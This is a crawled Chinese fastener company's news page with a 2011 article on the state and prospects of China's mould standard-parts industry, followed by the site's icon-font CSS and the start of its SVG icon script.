

--- FILE ---
content_type: text/html
request_url: http://www.wzqunhua.com/1336.htm
body_size: 9486
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="keywords" content="模具标准件行业未来怎样？"/>
<meta name="description" content="模具标准件是模具的重要组成部分，是模具基础。它对缩短模具设计制造周期、降低模具生产成本、提高模具质量都具有十分重要的技术经济意义。国外工业发……"/>
<title>模具标准件行业未来怎样？-瑞安市群华紧固件有限公司</title>
<link rel="canonical" href="http://www.wzqunhua.com/1336.htm" />
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" href="/Templates/templates/style/swiper.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_1hm980rxdp5.css">
<link rel="stylesheet" href="/Templates/templates/style/bootstrap.min_flex_y.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/templates/style/bootsnav.css">
<link rel="stylesheet" href="/Templates/templates/style/animate_y.css">
<link rel="stylesheet" href="/Templates/templates/style/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/templates/style/index.css">
<script src="/Templates/templates/style/jquery-3.4.1.min.js"></script>
<script src="/Templates/templates/style/jquery.countup.min.js"></script>
<script src="http://at.alicdn.com/t/font_1368463_1hm980rxdp5.js"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script src="http://spider.zj11.net/"></script>
<!--[if lt IE 9]>
    <script src="/Templates/templates/style/html5shiv.min.js"></script>
    <script src="/Templates/templates/style/respond.js"></script>
    <![endif]-->

<script>
    var pageFlag = '';
</script><script>
      pageFlag = "news";    
    </script>
</head>

<body>
<!-- 头部 -->
<header class="header">
  <div class="header_top hidden-xs hidden-sm">
    <div class="container">
      <div class="ht_left"> <span> <i class="iconfont icon-shouji"></i> <em>免费热线：13806853856 (谢经理) 或 18815149118 (谢浩)</em> <i class="iconfont icon-dianhua4" style="margin-left: 15px;"></i> <em>销售门市：0577-65375711/0577-65370822</em> </span><span>主营：卡箍|弹性圆柱销</span> </div>
      <div class="ht_right"> <span class="hot_line"> <i class="iconfont icon-shouji1" style="font-size: 18px;"></i> <b class="tel">二维码</b>
        <div class="mask"> <img width="120" src="/Templates/templates/style/images/erweima_site.png" alt="瑞安市群华紧固件有限公司"> </div>
        </span>
        <div class="line"></div>
        <span class="hot_line"> <i class="iconfont icon-xinaixin-fuben"></i> <a href="javascript:void(0);"
                        onclick="try{ window.external.AddFavorite('','群华紧固件'); } catch(e){ (window.sidebar)?window.sidebar.addPanel('群华紧固件','',''):alert('请使用按键 Ctrl+d，收藏网址导航'); }">收藏本站</a> </span> </div>
    </div>
  </div>
  <div class="header_content hidden-xs hidden-sm">
    <div class="container ">
      <div class="hc_left ybl_fl">
        <div class="company_logo"> <a class="hc_logo" href="/">
          <div class="logo_img"> <img src="/Templates/templates/style/images/logo_03.jpg" alt="瑞安市群华紧固件有限公司"> </div>
          </a> </div>
      </div>
      <div class="hc_right ybl_fr">
        <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                     <li > <a href="/" 
                                    > <span>首页</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/about.htm" 
                                    > <span>关于我们</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li  class="dropdown" > <a href="/product.htm" 
                                     class="dropdown-toggle"
          data-toggle="dropdown" role="button" aria-expanded="false" > <span>产品中心</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           <ul class="dropdown-menu">
                                    <li> <a href="/danerkagu.htm"> <span>单耳式无极卡箍系列</span> </a> </li>
                        <li> <a href="/tanxyuanzhux.htm"> <span>弹性圆柱销</span> </a> </li>
                        <li> <a href="/suoxin.htm"> <span>锁芯</span> </a> </li>
                        <li> <a href="/dingweixiao.htm"> <span>定位销(寸头)</span> </a> </li>
                        <li> <a href="/huangu.htm"> <span>钢带型弹性环箍系列</span> </a> </li>
                        <li> <a href="/guanjiap.htm"> <span>管夹片系列</span> </a> </li>
                        <li> <a href="/feibiao.htm"> <span>定制各种非标件</span> </a> </li>
                        
          </ul>
                    </li>
           <li > <a href="/news.htm" 
                                    > <span>新闻资讯</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/category-23.htm" 
                                    > <span>资质证书</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/contact.htm" 
                                    > <span>联系我们</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
                    
        </ul>
      </div>
    </div>
  </div>
  
  <!-- 导航条  navbar-fixed-top-->
  <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
    <div class="container"> 
      <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
      <div class="navbar-header">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#navbar-menu" aria-expanded="false"> 
        <!-- <span class="sr-only">Toggle navigation</span> --> 
        <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
        <a class="navbar-brand logo hidden-lg hidden-md" href="/">
        <div class="logo_img"> <img src="/Templates/templates/style/images/logo_03.jpg" alt="瑞安市群华紧固件有限公司"> </div>
        </a> </div>
      
      <!-- Collect the nav links, forms, and other content for toggling -->
      <div class="collapse navbar-collapse" id="navbar-menu">
        <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                     <li > <a href="/" 
                                    > <span>首页</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/about.htm" 
                                    > <span>关于我们</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li  class="dropdown" > <a href="/product.htm" 
                                     class="dropdown-toggle"
          data-toggle="dropdown" role="button" aria-expanded="false" > <span>产品中心</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           <ul class="dropdown-menu">
                                    <li> <a href="/danerkagu.htm"> <span>单耳式无极卡箍系列</span> </a> </li>
                        <li> <a href="/tanxyuanzhux.htm"> <span>弹性圆柱销</span> </a> </li>
                        <li> <a href="/suoxin.htm"> <span>锁芯</span> </a> </li>
                        <li> <a href="/dingweixiao.htm"> <span>定位销(寸头)</span> </a> </li>
                        <li> <a href="/huangu.htm"> <span>钢带型弹性环箍系列</span> </a> </li>
                        <li> <a href="/guanjiap.htm"> <span>管夹片系列</span> </a> </li>
                        <li> <a href="/feibiao.htm"> <span>定制各种非标件</span> </a> </li>
                        
          </ul>
                    </li>
           <li > <a href="/news.htm" 
                                    > <span>新闻资讯</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/category-23.htm" 
                                    > <span>资质证书</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/contact.htm" 
                                    > <span>联系我们</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
                    
        </ul>
      </div>
    </div>
  </nav>
</header><div class="main">
  <div class="lanmu_picture" data-mobile-image=""  data-pc-image="/Templates/templates/style/images/pc_banner/news_banner.jpg">
    <div class="container">
      <div class="text"> <span class="">News</span> </div>
    </div>
  </div>
  <div class="main_in"> 
    <!-- 路径导航 -->
    <div class="path_nav">
      <div class="container"> <span class="return"> <a href="/">首页</a>>
         <a href="/news.htm">新闻资讯</a> </span> </div>
    </div>
    <div class="main_content">
      <div class="news_show_content">
        <div class="container">
          <div class="row">
            <div class="news_show col-md-8 col-xs-12">
              <div class="news_top">
                <h1 class="new_title y_font-family"> 模具标准件行业未来怎样？ </h1>
                <span class="time"> 发布日期：[2011-09-02]    
                点击率：<span id="pk_hits"><script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '22','6');
    });
</script></span> 关键词: 模具标准件行业未来怎样？</span> </div>
              <div class="show_news_box"> <p>模具标准件是模具的重要组成部分，是模具基础。它对缩短模具设计制造周期、降低模具生产成本、提高模具质量都具有十分重要的技术经济意义。国外工业发达国家的经验证明，模具标准件的专业化生产和商品化供应，较大地促进了模具工业的发展。 据国外资料介绍，广泛应用标准件可缩短设计制造周期达25-40%；可节约由于使用者自制标准件所造成的社会工时，减少原材料及能源的浪费；可为模具CAD/CAM等现代技术的应用奠定基础；可显著提高模具的制造精度和使用性能。通常采用专业化生产的标准件比自制标准件其配合精度和位置精度将到少提高一个数量级，并可保证互换性，提高模具的使用寿命，进而促进行业内部经济体制、经营机制以及产业结构和生产管理方面的改革，实现专业化和规模化生产，并带动模具标准件商品市场的形成与发展。可以说没有模具标准件的专业化和商品化，就没有模具工业的现代化。 近年来随着我国模具工业的迅猛发展，模具零件的标准化、专业化和商品化工作，已具有较高的水平，取得了长足的进步。自1983年全国模具标准化技术委员会成立以来，组织对模具标准进行制定、修订和审查，共发布了90多项标准，其中冲模标准22项、塑料模标准20余项。这些标准的发布、实施，推动了模具行业的技术进步和发展，产生了很大的社会效益和经济效益。模标准件的研究、开发和生产正在全面深入展开，无论是产品类型、品种、规格，还是产品的技术性能和质量水平都有明显的提高。 目前我国模具的标准化程度和应用水平还比较低，乐观地估计不足30%，与国外工业发达国家(70-80%)相比，尚有较大的差距。现在生产销售厂家虽然逐年增加，但大多数是规模小、设备陈旧、工艺落后、成本高、效益低。只有普通中小型标准冲模模架和塑料模模架、导柱、导套、推杆、模具弹簧、气动元件等产品，商品化程度较高，可基本满足国内市场的需求，并有部分出口。 而那些技术含量高、结构新型、性能优良、质量上乘、更换便捷的具有个性化的产品，如球锁式快换凸模及固定板、固体润滑导板和导套、斜楔机构及其零部件，g档塑料模具标准件和氮气主弹簧等在国内的生产厂家甚少，且由于资金缺乏，技改项目难以实施，生产效率低，交货周期长，供需矛盾日益突出。 因此，每年尚需从国外进口相当数量的模具标准件，其费用约占年模具进口额的3-8%。国产模具标准件在技术标准、科技开发、产品质量等方面，还存在不少问题。诸如，产品标准混乱，功能元件少且技术含量低，适用性差；技改力度小、设备陈旧、工艺落后、专业化水平低、产品质量不稳定；专业人才缺乏，管理跟不上、生产效率低、交货周期长；生产销售网点分布不均，经营品种规格少，供应不足；某些单位为了争夺市场，不讲质量，以次充好，伪劣商品充斥市场。还有不计成本、盲目降价、扰乱市场的现象，是需要认真研究，丞待解决的。</p> 
                <script>
                      $(function () {

                          setTimeout(function(){
                            makeDiv();
                            iscrollInit();
                            function makeDiv(){
                              // 给每一个table外层套一个div 类名不同
                              var tables = $(".show_news_box").find("table");
                              if(tables.parent().is("div[class ^= 'my_wrapper_table']")){
                                return false;
                              }
                              tables.each(function(index,item){
                                // var item_table_height = $(item).outerHeight(true);
                                var newDiv = "<div class='my_wrapper_table"+index+"' data-flag='my_wrapper_table' ></div>";
                                $(item).wrap(newDiv);
                              });
                            }

                            function iscrollInit(){
                                /* 计算产品参数表格 table 的原始宽度  */
                                  var totalWidth = 0;
                                  var pro_nav_table = $(".show_news_box").find("table");   //遍历所有的table
                                  pro_nav_table.each(function(index,item){
                                    var totalWidth = $(item).outerWidth(true);
                                    $(item).width(totalWidth);
                                    /*iscroll插件初始化*/
                                    var table_parent_class = $(item).parent().attr("class");
                                    var scrollName = "myScrollTable" + index;
                                    scrollName = new IScroll('.'+table_parent_class+'', {
                                        scrollY: false,
                                        scrollX: true,
                                        click: true,
                                    });
                                  });
                            }

                          },300);


                      });
                    </script> 
              </div>
              <div class="yh_cp">
  <h2>卡箍|弹性圆柱销展示</h2>
  <p>瑞安市群华紧固件有限公司主要产品有紧固件(卡箍、弹性圆柱销)、冲压件、机械零配件、冷拉型钢及各种高精密零配件和特殊种类紧固件等。广泛用于机械、仪表、仪器、汽车、航海、冶金、矿山等行业。</p>
  <h3>卡箍相关产品</h3>
  <ul>
            <li><a href="/1332.htm">不锈钢卡箍</a> </li>
        <li><a href="/762.htm">不锈钢单耳无级卡箍</a> </li>
        <li><a href="/1402.htm">单耳式不锈钢卡箍</a> </li>
        <li><a href="/1401.htm">单耳无极卡箍</a> </li>
        <li><a href="/1400.htm">卡箍</a> </li>
        <li><a href="/1384.htm">钢带式弹性软管卡箍</a> </li>
        
  </ul>
  <h3>弹性圆柱销相关产品</h3>
  <ul>
            <li><a href="/1383.htm">卷制弹性圆柱销</a> </li>
        <li><a href="/1382.htm">重型弹性圆柱销</a> </li>
        <li><a href="/1381.htm">弹性圆柱销</a> </li>
        <li><a href="/1379.htm">弹性圆柱销（直销）</a> </li>
        <li><a href="/1378.htm">弹性圆柱销（卷制）</a> </li>
        <li><a href="/1334.htm">收口弹性圆柱销</a> </li>
        <li><a href="/1333.htm">群华弹性圆柱销</a> </li>
        <li><a href="/1327.htm">两端收口弹性圆柱销</a> </li>
        
  </ul>
</div>              <nav aria-label="...">
                <ul class="pager show_page">
                  <li class="previous"><a href="/1331.htm">prev：热烈庆祝我公司网站正式开通！</a></li>
                  <li class="next"><a href="/1337.htm">next: 中国模具发展新突破，传统标准件新军突围</a></li>
                </ul>
              </nav>
            </div>
            <div class="xgzx col-md-4 col-xs-12">
              <p class="tit y_font-family">相关文章</p>
              <ul>
                                                
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- 底部 -->
<footer class="footer animated wow fadeInLeft_y">
    <div class="footer_top">
        <div class="container">
            <div class="left_contact">
                <div class="tit">
                    <span class="en uppercase">contact us</span>
                    <span class="ch">联系方式</span>
                </div>
                <p class="desc">
                    如果您有任何疑问，请与我们联系，欢迎您来电咨询!我们有专业的卡箍|弹性圆柱销客服为您解答!
                </p>
            </div>
            <div class="back_top">
                <i class="iconfont icon-icon-triangle"></i>
                <span class="uppercase">top</span>
            </div>
        </div>
    </div>
    <div class="footer_middle">
        <div class="container">
            <ul class="row justify_c_sb">
                <li class="col-md-3_d_3percent col-xs-6_d_1percent">
                    <div class="icon">
                        <i class="iconfont icon-dizhi2"></i>
                    </div>
                    <div class="text">
                        <em class="tit">Address</em>
                        <span>
                            地址:瑞安市塘下镇肇平样中村科技工业园区
                        </span>
                    </div>
                </li>
                <li class="col-md-3_d_3percent col-xs-6_d_1percent">
                    <div class="icon">
                        <i class="iconfont icon-dianhua1"></i>
                    </div>
                    <div class="text">
                        <em class="tit">Tel</em>
                        <span>
                            0577-65375711/0577-65370822
                        </span>
                    </div>
                </li>
                <li class="col-md-3_d_3percent col-xs-6_d_1percent">
                    <div class="icon">
                        <i class="iconfont icon-shouji1"></i>
                    </div>
                    <div class="text">
                        <em class="tit">Phone</em>
                        <span>
                            13806853856/18815149118
                        </span>
                    </div>
                </li>
                <li class="col-md-3_d_3percent col-xs-6_d_1percent">
                    <div class="icon">
                        <i class="iconfont icon-chuanzhen1"></i>
                    </div>
                    <div class="text">
                        <em class="tit">Fax</em>
                        <span>
                            86-0577-65399711
                        </span>
                    </div>
                </li>
            </ul>
        </div>
    </div>
    <div class="footer_bottom">
        <p>
            Copyright © 2020 瑞安市群华紧固件有限公司 版权所有 主营：<a href="http://www.wzqunhua.com/" title="卡箍" ><strong>卡箍</strong></a>、<a href="http://www.wzqunhua.com/" title="弹性圆柱销" ><strong>弹性圆柱销</strong></a>、<a href="http://www.wzqunhua.com/1332.htm" title="不锈钢卡箍" ><strong>不锈钢卡箍</strong></a>
            浙ICP备11047208号 <a href="/sitemap.xml" target="_blank">站点地图</a>
            &nbsp;&nbsp;
            技术支持: 联欣科技
        </p>
    </div>
</footer>

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
    <ul class="row">
        <li class="col-xs-3">
            <a href="/">
                <i class="iconfont icon-zhuye"></i>
                <span>首页</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="/product.htm">
                <i class="iconfont icon-chanpinzhongxin"></i>
                <span>产品</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="tel:0577-65375711">
                <i class="iconfont icon-zuoji2"></i>
                <span>电话</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                class="lianChat_movePosition">
                <i class="iconfont icon-fuwupingjia-kefu"></i>
                <span>客服</span>
            </a>
        </li>
    </ul>
</div>

<script src="/Templates/templates/style/wow.min.js"></script>
<script src="/Templates/templates/style/bootstrap.min.js"></script>
<script src="/Templates/templates/style/bootsnav_y.js"></script>
<script src="/Templates/templates/style/swiper.min.js"></script>
<script src="/Templates/templates/style/fastclick.js"></script>
<script src="/Templates/templates/style/iscroll.js"></script>
<script src="/Templates/templates/style/index.js"></script>

<script type="text/javascript">
    var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
    document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F8447931cf25c2f5172967b9b6d2a7147' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-25376134-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


<script>
    var _hmt = _hmt || [];
    (function() {
     var hm = document.createElement("script");
     hm.src = "https://hm.baidu.com/hm.js?1b507612e02a29db6ec09ee98faa519a";
     var s = document.getElementsByTagName("script")[0]; 
     s.parentNode.insertBefore(hm, s);
    })();
</script>

<!--lianCode-->
<script src="https://lian.zj11.net/"></script>
<script>
    lianChat.init();
</script>
<!--EndlianCode--></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_1368463_1hm980rxdp5.css
body_size: 35900
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1368463_1hm980rxdp5.eot?t=1602745255475'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1368463_1hm980rxdp5.eot?t=1602745255475#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1368463_1hm980rxdp5.woff?t=1602745255475') format('woff'),
  url('//at.alicdn.com/t/font_1368463_1hm980rxdp5.ttf?t=1602745255475') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1368463_1hm980rxdp5.svg?t=1602745255475#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-zaixianliuyan:before {
  content: "\e662";
}

.icon-lianxi:before {
  content: "\e663";
}

.icon-dizhi5:before {
  content: "\e661";
}

.icon-shijian-copy:before {
  content: "\e65f";
}

.icon-dianhua7:before {
  content: "\e660";
}

.icon-shouji1:before {
  content: "\e731";
}

.icon-wujiaoxingxingxing:before {
  content: "\e65e";
}

.icon-xinwen1:before {
  content: "\e842";
}

.icon-woshou:before {
  content: "\e65d";
}

.icon-iconjia-copy:before {
  content: "\e65b";
}

.icon-zhaopian:before {
  content: "\e65a";
}

.icon-product:before {
  content: "\e6e1";
}

.icon-dianhua6:before {
  content: "\e659";
}

.icon-danjiantou:before {
  content: "\e6df";
}

.icon-ico:before {
  content: "\e657";
}

.icon-fenxiang2:before {
  content: "\e68e";
}

.icon-text:before {
  content: "\e65c";
}

.icon-wenhao:before {
  content: "\e656";
}

.icon-xinaixin-fuben:before {
  content: "\e655";
}

.icon-riqi:before {
  content: "\e6ff";
}

.icon-xingzhuang:before {
  content: "\e654";
}

.icon-xuxianjiantoupaixuxiangxia-copy:before {
  content: "\ebba";
}

.icon-xuxianjiantoupaixuxiangxia:before {
  content: "\e668";
}

.icon-upload-demo:before {
  content: "\e699";
}

.icon-dizhi4:before {
  content: "\e664";
}

.icon-youxiang4:before {
  content: "\e6a2";
}

.icon-yamaxun:before {
  content: "\e66a";
}

.icon-boshi:before {
  content: "\e73b";
}

.icon-kefu:before {
  content: "\e652";
}

.icon-anquan:before {
  content: "\e666";
}

.icon-dunpai-xingxing-xianxing:before {
  content: "\e708";
}

.icon-shuangjiantou:before {
  content: "\e651";
}

.icon-dianhua5:before {
  content: "\e685";
}

.icon-dianhua4:before {
  content: "\e6e2";
}

.icon-youxiang3:before {
  content: "\e650";
}

.icon-dizhi3:before {
  content: "\e64d";
}

.icon-iconfonttao:before {
  content: "\e6a1";
}

.icon-ali:before {
  content: "\e6bf";
}

.icon-diqiu:before {
  content: "\eb86";
}

.icon-iconfontweibo:before {
  content: "\e64a";
}

.icon-xinlang:before {
  content: "\e64c";
}

.icon-tuandui:before {
  content: "\e643";
}

.icon-sad:before {
  content: "\e644";
}

.icon-naozhong:before {
  content: "\e648";
}

.icon-gongsi:before {
  content: "\e76c";
}

.icon-wuwangluo:before {
  content: "\e649";
}

.icon-dagou:before {
  content: "\e642";
}

.icon-shouhou:before {
  content: "\e63c";
}

.icon-yunying:before {
  content: "\e63e";
}

.icon-xiangmucehua:before {
  content: "\e63f";
}

.icon-hetong:before {
  content: "\e646";
}

.icon-goutong:before {
  content: "\e640";
}

.icon-yiduiyigoutong:before {
  content: "\e641";
}

.icon-zuoji3:before {
  content: "\e63b";
}

.icon-sanjiaojiantou-xia:before {
  content: "\e63a";
}

.icon-xinwen:before {
  content: "\e639";
}

.icon-icon-triangle:before {
  content: "\e638";
}

.icon-chuanzhen1:before {
  content: "\e684";
}

.icon-youxiang2:before {
  content: "\e636";
}

.icon-dizhi2:before {
  content: "\e653";
}

.icon-alibaba:before {
  content: "\e84a";
}

.icon-icon-test:before {
  content: "\e6ca";
}

.icon-arrLeft-fill:before {
  content: "\e68c";
}

.icon-shijieditu:before {
  content: "\e635";
}

.icon-dianhua3:before {
  content: "\e634";
}

.icon-PDF:before {
  content: "\e73c";
}

.icon-jia:before {
  content: "\e632";
}

.icon-start1:before {
  content: "\e631";
}

.icon-GEO-icon-user:before {
  content: "\e647";
}

.icon-Group:before {
  content: "\e972";
}

.icon-yanjing:before {
  content: "\e630";
}

.icon-cart:before {
  content: "\e62e";
}

.icon-yousanjiao:before {
  content: "\e62a";
}

.icon-facebook1:before {
  content: "\e62b";
}

.icon-LinkedinIn:before {
  content: "\e62c";
}

.icon-ttww:before {
  content: "\e62d";
}

.icon-anniu:before {
  content: "\e670";
}

.icon-lianjie:before {
  content: "\e658";
}

.icon-Chinese:before {
  content: "\e629";
}

.icon-en1:before {
  content: "\e625";
}

.icon-skype3:before {
  content: "\e7f8";
}

.icon-whatapp1:before {
  content: "\e626";
}

.icon-zuoji2:before {
  content: "\e6b6";
}

.icon-zhifeiji:before {
  content: "\e623";
}

.icon-kefulei_huabanfuben:before {
  content: "\e7ad";
}

.icon-bofang:before {
  content: "\e747";
}

.icon-skype2:before {
  content: "\e637";
}

.icon-changgewechat:before {
  content: "\e620";
}

.icon-whatapp:before {
  content: "\e61c";
}

.icon-facebook:before {
  content: "\e61d";
}

.icon-wechat:before {
  content: "\e621";
}

.icon-skype1:before {
  content: "\e61e";
}

.icon-qian:before {
  content: "\e61b";
}

.icon-dui:before {
  content: "\e63d";
}

.icon-kuaidi:before {
  content: "\e697";
}

.icon-damuzhi:before {
  content: "\e64f";
}

.icon-weibo:before {
  content: "\e61a";
}

.icon-weixin:before {
  content: "\e702";
}

.icon-wenben:before {
  content: "\e624";
}

.icon-chejian:before {
  content: "\e67c";
}

.icon-shuju:before {
  content: "\e64e";
}

.icon-jianzhu:before {
  content: "\e64b";
}

.icon-lower-triangle:before {
  content: "\e619";
}

.icon-dianhua2-copy:before {
  content: "\ebb4";
}

.icon-dianhua2:before {
  content: "\e618";
}

.icon-liaotian:before {
  content: "\e69c";
}

.icon-right-copy:before {
  content: "\ebb5";
}

.icon-up:before {
  content: "\e617";
}

.icon-down-copy:before {
  content: "\ebb3";
}

.icon-left-copy:before {
  content: "\ebb7";
}

.icon-dizhi1:before {
  content: "\e62f";
}

.icon-cuo:before {
  content: "\e627";
}

.icon-zhuanli:before {
  content: "\e6f2";
}

.icon--departure-:before {
  content: "\e616";
}

.icon-gongren:before {
  content: "\e628";
}

.icon-gongren-copy:before {
  content: "\ebb2";
}

.icon-skype:before {
  content: "\e8dd";
}

.icon-t-:before {
  content: "\e614";
}

.icon-Facebook:before {
  content: "\e615";
}

.icon-ziyuan:before {
  content: "\e622";
}

.icon-yanpanchuizi:before {
  content: "\e698";
}

.icon-sanren1:before {
  content: "\e791";
}

.icon-guzhangxiuli:before {
  content: "\e67d";
}

.icon-zhuye:before {
  content: "\e60e";
}

.icon-jiantou-left-copy:before {
  content: "\ebb8";
}

.icon-jiantou-left:before {
  content: "\e61f";
}

.icon-jiantou-right:before {
  content: "\ebb1";
}

.icon-jiantou-right-copy:before {
  content: "\ebb9";
}

.icon-youxiang1:before {
  content: "\e60f";
}

.icon-dianhua1:before {
  content: "\e676";
}

.icon-xinxi:before {
  content: "\e60d";
}

.icon-gongju:before {
  content: "\e613";
}

.icon-sanren:before {
  content: "\e6b7";
}

.icon-qianbi:before {
  content: "\e60c";
}

.icon-anquanmaogongren:before {
  content: "\e70a";
}

.icon-arrow-up-copy:before {
  content: "\ebb6";
}

.icon-santiaogangshouqi:before {
  content: "\e73a";
}

.icon-arrow-down:before {
  content: "\e609";
}

.icon-xinaixin:before {
  content: "\e60b";
}

.icon-q1:before {
  content: "\e665";
}

.icon-xinwenzhongxin:before {
  content: "\e608";
}

.icon-chanpinzhongxin:before {
  content: "\e605";
}

.icon-dunpaifuwu:before {
  content: "\e612";
}

.icon-dunpai:before {
  content: "\e607";
}

.icon-zhishi:before {
  content: "\e604";
}

.icon-fuwupingjia-kefu:before {
  content: "\e686";
}

.icon-en:before {
  content: "\e719";
}

.icon-flag-lang-chinese:before {
  content: "\e667";
}

.icon-youxiang:before {
  content: "\e606";
}

.icon-zuoji1:before {
  content: "\e66b";
}

.icon-q:before {
  content: "\e603";
}

.icon-chuanzhen:before {
  content: "\e85e";
}

.icon-dizhi:before {
  content: "\e744";
}

.icon-zuoji:before {
  content: "\e645";
}

.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
  content: "\e74d";
}

.icon-dianhua:before {
  content: "\e602";
}

.icon-youjiantou:before {
  content: "\e67f";
}

.icon-60:before {
  content: "\e692";
}

.icon-duanxinlianxiwo:before {
  content: "\e6ab";
}

.icon-shouye-:before {
  content: "\e611";
}

.icon-tubiaozhizuo-:before {
  content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
  content: "\e610";
}

.icon-iconfonterweima:before {
  content: "\e601";
}

.icon-question:before {
  content: "\e600";
}

.icon-shouzhi:before {
  content: "\e69b";
}

.icon-shouji:before {
  content: "\e633";
}

.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
  content: "\e6b9";
}

.icon-supervise:before {
  content: "\e777";
}

.icon-icon_bizcall_fill:before {
  content: "\eba5";
}

.icon-icon_phone_fill:before {
  content: "\ebad";
}

.icon-icon_qq_fill:before {
  content: "\ebae";
}

.icon-icon_replieslist:before {
  content: "\ebaf";
}

.icon-icon_service_fill:before {
  content: "\ebb0";
}

.icon-icon_more:before {
  content: "\eb98";
}

.icon-icon_next_arrow:before {
  content: "\eb99";
}

.icon-icon_qq:before {
  content: "\eb9a";
}

.icon-icon_search:before {
  content: "\eb9c";
}

.icon-icon_wechat:before {
  content: "\eba0";
}

.icon-icon_voipphone:before {
  content: "\eba2";
}



--- FILE ---
content_type: application/javascript
request_url: http://at.alicdn.com/t/font_1368463_1hm980rxdp5.js
body_size: 120081
content:
!function(c){var l,a,h,i,o,z,t='<svg><symbol id="icon-zaixianliuyan" viewBox="0 0 1024 1024"><path d="M885 28.5c-10.5-10.5-24.5-16.2-39.5-16.2s-29 5.8-39.5 16.2L315.8 518.8c-7.4 7.4-12 16.6-14.3 28.9l-0.2 0.9-0.4 0.9-136.5 274.4c-3.8 10.4-3 22.1 2.4 29.9 4.4 6.3 11 9.8 18.8 9.8 4.3 0 8.9-1.1 13.5-3.3l276.4-137 0.9-0.2c12.3-2.5 21.7-7.1 28.9-14.3L995.5 218c10.5-10.5 16.2-24.5 16.2-39.5s-5.8-29-16.2-39.5L885 28.5zM241.6 806.3c-3.7 1.8-11.7 4.2-15.5 4.2-7.9 0-6.6 0.2-10.8-6.5-4.4-7 0.9-15.8 4.6-23.5l0.3-0.6 99.1-178.1 102.4 102.4-180.1 102.1zM466.1 679l-93.9-93.9c-6.4-6.1-9.1-8.8-11.6-11.3s-5-5-11-10.7l-5.3-5 366-366 122.4 120.5L466.1 679z m472.5-473.1l-72 72-119.8-123L817 84.7c7.5-7.2 17.3-11.1 27.5-11.1 10.3 0 19.9 4 27.2 11.2l66.9 66.9c15 14.9 15 39.2 0 54.2z" fill="" ></path><path d="M604.5 12H131.7C66.8 12 12 69.2 12 136.9v756c0 65.7 53.4 119.1 119.1 119.1h756c33.4 0 66.5-13.9 90.6-38.3 22.4-22.6 34.6-51.5 34.3-81.3V385.2c0-14.9-12.7-20.2-23.6-20.2-10.3 0-25.5 5.4-25.5 20.2v507.1c0 18.4-8.7 36.7-23.9 50.3-14.6 13.2-33.8 20.7-52.4 20.7h-756c-38.5 0-69.9-31.4-69.9-69.9V136.9c0-40.3 33.2-75.7 71.1-75.7h472.8c16.7 0 24.3-13.1 24.3-25.3 0-6.5-2.1-12.4-5.9-16.6-4.5-4.8-10.7-7.3-18.5-7.3z" fill="" ></path></symbol><symbol id="icon-lianxi" viewBox="0 0 1024 1024"><path d="M654.336 